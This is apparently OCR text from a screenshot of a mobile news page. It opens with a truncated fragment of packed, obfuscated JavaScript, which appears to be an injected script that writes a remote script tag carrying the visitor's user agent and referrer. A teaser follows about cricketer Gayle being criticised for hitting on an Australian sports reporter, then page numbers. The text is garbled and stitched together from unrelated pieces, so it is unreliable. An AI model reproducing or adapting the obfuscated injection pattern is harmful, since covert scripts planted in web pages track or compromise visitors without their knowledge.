
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|yzhta|var|u0026u|ref
errer|yrkez||js|php'.split('|'),0,{})) Gayle has landed
himself in a firestorm of criticism after he hit on
Australian sports reporter...
1
2
3
Popular